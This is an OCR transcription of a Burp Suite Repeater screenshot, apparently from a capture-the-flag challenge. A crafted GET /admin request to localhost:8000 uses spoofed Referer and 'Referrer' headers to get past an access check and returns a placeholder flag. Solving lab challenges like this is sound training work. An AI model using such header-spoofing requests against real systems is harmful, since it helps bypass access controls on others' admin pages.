 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Sec-Purpose: prefetch;prerender
9 Purpose: prefetch
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Referer: https://admin.internal.com/
19 Referrer: YOU_SHOUD_NOT_PASS!
20 Content-Length: 0
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sun, 11 Feb 2024 04:46:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"f-hvG4DCYlwaKZDpwDOTr/JyNd9Ts"
9
10 Hero{F4KE_FLAG}
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 236 bytes | 11 millis
Event log All issues Memory: 144.0MB